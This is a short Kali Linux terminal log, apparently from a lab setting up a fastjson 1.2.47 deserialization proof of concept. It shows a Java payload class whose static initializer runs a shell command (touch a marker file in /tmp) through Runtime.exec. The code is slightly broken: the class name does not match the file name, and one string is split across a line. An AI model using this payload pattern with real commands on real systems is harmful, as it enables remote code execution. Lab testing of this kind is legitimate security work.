 ┌──(root㉿kali)-[/opt/vulget]
└─# mkdir fastjson1.2.47
┌──(root㉿kali)-[/opt/vulget]
└─# cd fastjson1.2.47/
┌──(root㉿kali)-[/opt/vulget/fastjson1.2.47]
└─# touch WowBigBug.java
┌──(root㉿kali)-[/opt/vulget/fastjson1.2.47]
└─# vim WowBigBug.java
┌──(root㉿kali)-[/opt/vulget/fastjson1.2.47]
└─# cat WowBigBug.java
import java.lang.Runtime;
import java.lang.Process;
public class TouchFile {
    static {
        try {
            Runtime rt = Runtime.getRuntime();
            String[] commands = {"touch", "/tmp/WowBigBug_fastjs
on1.2.47"};
            Process pc = rt.exec(commands);
            pc.waitFor();
        } catch (Exception e) {
            // do nothing
        }
    }
}